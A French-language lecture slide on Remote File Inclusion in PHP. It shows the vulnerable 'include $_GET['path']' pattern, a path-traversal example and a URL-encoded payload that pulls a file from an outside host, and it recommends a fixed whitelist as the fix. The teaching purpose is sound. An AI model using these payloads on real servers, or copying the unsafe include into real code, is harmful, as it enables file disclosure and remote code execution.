

# Inclusion de code distant (RFI)
Principe
include $_GET[’path’];
Risques
Accès à des fichiers locaux non publics
script.php?path=../../hidden.txt
Injection de fichiers distants (RFI)
script.php ?path=http%3A%2F%2Fexample.com%2Frfi.txt
Solution
Construire une white-list par un tableau fixe
00:09:17
29